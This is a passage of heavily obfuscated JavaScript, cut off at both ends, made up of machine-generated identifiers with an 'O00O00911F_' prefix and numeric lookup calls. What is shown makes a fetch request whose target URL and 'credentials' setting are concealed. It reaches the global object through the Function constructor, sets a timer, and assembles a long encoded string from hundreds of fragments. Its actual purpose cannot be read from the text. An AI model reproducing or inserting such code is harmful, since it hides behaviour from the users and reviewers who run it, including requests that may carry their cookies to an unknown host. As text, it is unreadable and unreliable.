_0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1f